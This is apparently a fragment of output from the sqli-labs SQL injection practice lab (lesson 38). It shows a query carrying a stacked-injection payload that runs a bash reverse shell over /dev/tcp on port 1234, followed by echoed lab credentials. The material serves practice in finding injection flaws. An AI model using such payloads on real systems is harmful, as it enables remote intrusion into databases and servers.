 Welcome Dhakkan
SELECT * FROM users WHERE id='1';system bash -c 'bash -i >& /dev/tcp/ /1234 0>&1';-- ' LIMIT 0,1Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERIES-38